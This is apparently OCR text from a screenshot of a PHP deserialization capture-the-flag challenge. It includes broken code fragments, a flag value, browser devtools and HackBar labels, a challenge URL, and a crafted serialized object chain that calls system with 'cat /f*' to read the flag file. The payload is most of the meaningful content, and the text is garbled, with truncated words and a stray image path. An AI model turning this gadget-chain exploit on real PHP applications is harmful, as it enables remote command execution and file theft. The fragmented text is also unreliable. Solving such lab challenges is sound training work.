 echo "good job but nothing";
}
a = @unserialize($_POST['fast']);
hrow new Exception("Nope"); flag{01e51dea-0c0b-4c98-b222-0221285d940c} NewStar
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序
Load URL
http://e4c768ca-e6c2-4640-8206-a1538f0eafcf.node4.buuoj.cn:81/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
fast=O:5:"Start":1:{s:6:"errMsg";O:6:"Crypto":1:{s:3:"obj";O:7:"Reverse":1:{s:4:"func";O:3:"Pwn":1:{s:3:"obj";
O:3:"Web":2:{s:4:"func";s:6:"system";s:3:"var";s:7:"cat /f*";}}}}